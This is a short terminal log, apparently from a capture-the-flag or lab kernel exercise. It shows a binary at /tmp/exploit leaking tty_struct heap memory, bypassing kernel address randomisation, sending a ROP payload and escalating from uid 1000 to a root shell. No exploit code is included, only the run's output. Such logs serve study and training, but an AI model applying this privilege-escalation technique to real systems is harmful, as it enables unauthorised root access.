 .
Boot took 0.93 seconds
 \\\     /// wWw     .-.    (O))  ((O)\\\     ///   .-.    (O))  ((O)
 ((O)  (O)) (O)_  c(O_O)c   ||    || ((O)  (O)) c(O_O)c   ||    ||
  | \  / |  / __),'.---.`,  || /\ ||  | \  / | ,'.---.`,  || /\ ||
  ||\\//|| / (  / /|_|_|\ \ ||//\\||  ||\\//||/ /|_|_|\ \ ||//\\||
  || \/ ||(  _) | \_____/ | / /  \ \  || \/ ||| \_____/ | / /  \ \
  ||    || \ \_ '. `---' .`( /    \ ) ||    ||'. `---' .`( /    \ )
 (_/    \_) \__)  `-...-'   )      ( (_/    \_) `-...-'   )      (
/ $ id
uid=1000 gid=1000 groups=1000
/ $ /tmp/exploit
[+] Opening device file
[+] Filling with 0x41..
[+] Allocating tty_struct...
[+] Reading out of the allocated memory
[+] Memory dump from heap:
********************************************
       100005401                       0
ffff8f034e64c840        ffffffff8f265900
               0                       0
               0        ffff8f034e69b038
ffff8f034e69b038        ffff8f034e69b048
********************************************
[+] tty_operations address: 0xffffffff8f265900
[+] Base kernel address: 0xffffffff8e400000
[+] Kernel heap address: 0xffff8f034e69ac00
[+] Sending ROP code
[+] Sending payload
[+] Triggering exploit
[+] Returned to userland, spawning root shell...
[+] Privilege level successfully escalated, spawning shell...
/ # id
uid=0(root) gid=0(root)
/ #